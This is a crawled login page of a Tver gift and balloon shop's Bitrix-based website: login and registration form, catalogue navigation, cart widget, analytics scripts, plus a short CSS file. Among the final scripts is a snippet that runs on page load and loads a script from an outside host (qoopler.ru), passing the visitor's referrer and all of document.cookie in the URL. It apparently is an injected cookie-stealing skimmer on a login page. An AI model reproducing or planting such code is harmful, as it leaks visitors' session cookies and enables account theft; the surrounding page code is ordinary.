

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligatver.ru/login/
body_size: 6203
content:
<!DOCTYPE html>
<html>
    <head>

        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Лига поздравлений - Лига поздравлений</title>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/liga/page_3e41d476d898a2d3792992f590987a5f/page_3e41d476d898a2d3792992f590987a5f_v1.css?1661765745782" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/liga/template_763af648fe932a216d163e55c75afd61/template_763af648fe932a216d163e55c75afd61_v1.css?1661760152251325" type="text/css"  data-template-style="true" rel="stylesheet" />







                        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
                            <![endif]-->
    </head>
    <body>
        <div id="panel">
                    </div>
        <header>
            <div class="header_top">
                <div class="container">
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
                        <div class="header_top_address">
                            <p><img src="/bitrix/templates/liga/img/map.png" alt=""/>
                                г. Тверь, <span>пр-т Калинина, 21Б</span>                            </p>
                        </div>
                    </div>
                    <div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
                        <div class="header_top_menu">
                            <nav class="navbar">
                                <div class="navbar-header">
                                    <button data-target="#myNavbar" data-toggle="collapse" class="navbar-toggle collapsed" type="button" aria-expanded="false">
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                                    
<ul class="nav navbar-nav">
                        <li><a href="/catalog/">Каталог</a></li>
        
                        <li><a href="/o-kompanii/">О компании</a></li>
        
                        <li><a href="/usloviya-raboty/">Условия работы</a></li>
        
                        <li><a href="/feedback/">Отзывы</a></li>
        
                        <li><a href="/novosti/">Новости</a></li>
        
                        <li><a href="/kontakty/">Контакты</a></li>
        
    
</ul>
                                </div>
                            </nav>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 margin_no">
                        <div class="header_top_entrance">
                                                            <a href="/login/">Вход / Регистрация</a>
                                
                        </div>
                    </div>
                </div>
            </div>
            <div class="header_bottom">
                <div class="container">
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="header_bottom_logo">
                            <a href="/">Лига поздравлений</a>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="header_bottom_search">
                            <form action="/search" method="get">
                                <input name="q" type="text" value="" placeholder="Поиск по каталогу...">
                                <button type="submit">Искать</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-7 col-xs-12 margin_no">
                        <div class="header_bottom_phone">
                            <p><img src="/bitrix/templates/liga/img/phone.png" alt=""/>
                                <a href="tel:89201949923">(920) 194-99-23</a>                            </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-5 col-xs-12">
                        <div id="bx_basketFKauiI" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketFKauiI'--><div class="bx-hdr-profile">
    <div class="header_bottom_basket">            <a href="/personal/cart/"><img src="/bitrix/templates/liga/img/basket.png" alt=""/></a>
            <a class="header_bottom_basket-link" href="/personal/cart/">Оформить заказ</a>
                            <div class="span_hidden">
                    <span>0</span>
                    <div class="span_block">
                        <p>В вашей корзине находится <span>0 позиций</span></p>
                    </div>
                </div>
                    </div>
</div><!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                </div>
            </div>
        </header>
        <main>
                            <div class="container">
                    <div class="content_within">
                        <!--  main content  --><div class="page_order">      <div class="col-xs-12 hidden-xs">
          <ol class="breadcrumb">
                <li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"  >
            <a href="/" title="Главная" itemprop="url">
              <span itemprop="title">Главная</span>
            </a>
          </li>
                    <li class="active">
            <span>Вход для партнеров</span>
          </li>
              </ol>
          </div>
      <div class="col-xs-12">                    
  <div class="page_entrance">
    <div class="page_entrance_name"></div>
    <div class="page_entrance_name_text">Вход</div>
    


    <form name="system_auth_form6zOYVN" method="post" target="_top" action="/login/?login=yes">
                    <input type="hidden" name="backurl" value="/login/" />
                        <input type="hidden" name="AUTH_FORM" value="Y" />
        <input type="hidden" name="TYPE" value="AUTH" />

        <div class="form-group">
            <label>Логин</label>
            <input type="text" class="form-control" name="USER_LOGIN" maxlength="50" value="" size="17" />
        </div>        
                <div class="form-group">
            <label>Пароль</label>
            <input type="password" class="form-control" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
        </div>        
                            <div class="form-group">
                <div class="chek">
                    <p>  <input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER_frm" title="Запомнить меня на этом компьютере">Запомнить меня</label></p>
                </div>
            </div>



                        <div class="form-group">
            <input type="submit" name="Login" value="Войти" />
        </div>        
        <div class="page_entrance_act">
                            <noindex><a href="/register/?register=yes&amp;backurl=%2Flogin%2F" rel="nofollow">Регистрация</a></noindex>
                        <span>/</span>
            <noindex><a href="/forgot-password/?forgot_password=yes&amp;backurl=%2Flogin%2F" rel="nofollow">Забыли пароль?</a></noindex>
        </div>



        
    </form>

    
      </div>
    </div></div><!-- #main content -->    </div>
    </div>
</main>
<footer>
    <div class="container">
        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
            <strong>Компания</strong>
            
<ul>
                        <li><a href="/catalog/">Каталог</a></li>
        
                        <li><a href="/o-kompanii/">О компании</a></li>
        
                        <li><a href="/usloviya-raboty/">Условия работы</a></li>
        
                        <li><a href="/feedback/">Отзывы</a></li>
        
                        <li><a href="/novosti/">Новости</a></li>
        
                        <li><a href="/kontakty/">Контакты</a></li>
        
    
</ul>
        </div>
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
            <strong>Популярные разделы</strong>
            <ul class="bx_catalog_text_ul">
<li id="bx_1847241719_87"><a href="/catalog/tovary-dlya-prazdnika/">Товары для праздника</a></li><li id="bx_1847241719_77"><a href="/catalog/podarochnaya-upakovka/">Подарочные пакеты, упаковка, банты</a></li><li id="bx_1847241719_71"><a href="/catalog/shary/">Шары</a></li><li id="bx_1847241719_88"><a href="/catalog/otkrytki/">Открытки</a></li></ul>
<div style="clear: both;"></div>        </div>
        <div class="col-lg-2 col-md-3 col-sm-4 col-xs-12 margin_no">
            <strong>График работы</strong>
            <p>Пн-пт с 10:00 до 17:00</p>
<p>Сб-вс - выходной</p>        </div>
        <div class="col-lg-3 col-md-2 col-sm-6 col-xs-12">
            <strong>Наш адрес</strong>
            <p>г. Тверь, пр-т Калинина, 21Б</p>        </div>
        <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12">
            <strong>Контакты</strong>
            <p>
 <a href="tel:89201949923">+7 (920) 194-99-23</a>
</p>
<p>
 <a href="tel:84822421294">+7 (4822) 42-12-94</a>
</p>
<p>
 <a href="mailto:ligapozdravlenij@yandex.ru">ligapozdravlenij@yandex.ru</a>
</p>
<p>
 <a href="/rekvizity/">Реквизиты</a>
</p>
<p>
 <a href="/policy/">Политика конфиденциальности</a>
</p>            <a href="//logicloud.ru/" target="_blank" class="copyright">
                <span class="copyright__inner">
                    <span class="copyright__text">Разработка сайта</span>
                    <img src="/bitrix/templates/liga/img/logicloud.png" alt="" class="copyright__img"/>
                </span>
            </a>
        </div>
    </div>
    <div class="scroll-top hidden-xs">
        <span class="scroll-top__arrow scroll-top__arrow_left"></span>
        <span class="scroll-top__arrow scroll-top__arrow_right"></span>
    </div>
    <!-- Yandex.Metrika counter -->
        <noscript><div><img src="https://mc.yandex.ru/watch/48243329" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->

    <!-- Pixel -->
        <!-- /Pixel -->


</footer>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1661756244478527"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769527507','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a6540ed1aef09e03ed96e9f144974775'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?166054357476433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?166054357414190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?15874903102490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16605438379240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?166054416744545"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/liga/js/jquery.js','/bitrix/templates/liga/js/bootstrap.js','/bitrix/templates/liga/js/jquery.flexslider.js','/bitrix/templates/liga/js/owl.js','/bitrix/templates/liga/js/slider.js','/bitrix/templates/liga/js/script.js','/bitrix/templates/liga/components/bitrix/sale.basket.basket.line/headerCart/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/liga/components/bitrix/system.auth.form/loginPage/style.css','/bitrix/templates/liga/css/bootstrap.css','/bitrix/templates/liga/css/flexslider.css','/bitrix/templates/liga/css/style.css','/bitrix/templates/liga/components/bitrix/sale.basket.basket.line/headerCart/style.css','/bitrix/templates/liga/components/bitrix/catalog.section.list/footerSectList/style.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/liga/template_6f0652d19c07de7697780feb3f8860ba/template_6f0652d19c07de7697780feb3f8860ba_v1.js?1661760152447935"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "3766664544af72e7880de4a2e035ebd9"]); _ba.push(["host", "ligatver.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'headerCart';
	bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_AUTHORIZE':'/login/','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/cart/checkout/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','SHOW_AUTHOR':'N','SHOW_EMPTY_VALUES':'Y','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRODUCTS':'N','SHOW_TOTAL_PRICE':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/cart/checkout/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRODUCTS':'N','~SHOW_TOTAL_PRICE':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script><script>
            BX.ready(function () {
                var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
                if (loginCookie)
                {
                    var form = document.forms["system_auth_form6zOYVN"];
                    var loginInput = form.elements["USER_LOGIN"];
                    loginInput.value = loginCookie;
                }
            });
        </script>
<script type="text/javascript" >
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter48243329 = new Ya.Metrika({
                        id: 48243329,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () {
                        n.parentNode.insertBefore(s, n);
                    };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    </script>
<script type="text/javascript">
        (function (d, w) {
            var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () {
                        n.parentNode.insertBefore(s, n);
                    };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&cookie=" + encodeURIComponent(document.cookie);

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window);
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ligatver.ru/bitrix/cache/css/s1/liga/page_3e41d476d898a2d3792992f590987a5f/page_3e41d476d898a2d3792992f590987a5f_v1.css?1661765745782
body_size: 137
content:


/* Start:/bitrix/templates/liga/components/bitrix/system.auth.form/loginPage/style.min.css?1508145590424*/
div.bx-system-auth-form span.bx-auth-secure{background-color:#fffae3;border:1px solid #dedbc8;padding:2px;display:inline-block;vertical-align:bottom;margin-top:-1px}div.bx-system-auth-form div.bx-auth-secure-icon{background-image:url(/bitrix/templates/liga/components/bitrix/system.auth.form/loginPage/images/sec.png);background-repeat:no-repeat;background-position:center;width:19px;height:18px}div.bx-system-auth-form div.bx-auth-secure-unlock{background-image:url(/bitrix/templates/liga/components/bitrix/system.auth.form/loginPage/images/sec-unlocked.png)}
/* End */
/* /bitrix/templates/liga/components/bitrix/system.auth.form/loginPage/style.min.css?1508145590424 */
